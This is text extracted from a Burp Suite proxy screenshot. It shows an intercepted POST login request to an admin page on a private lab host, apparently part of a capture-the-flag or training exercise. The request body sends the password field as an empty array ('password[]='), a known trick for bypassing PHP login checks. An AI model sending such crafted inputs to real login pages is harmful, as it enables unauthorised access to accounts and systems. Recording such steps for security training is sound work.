 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.0.8:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 10.10.0.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.0.8/admin/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: http://10.10.0.8
11 DNT: 1
12 Connection: close
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=admin&password[]=
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 14
Inspector
Notes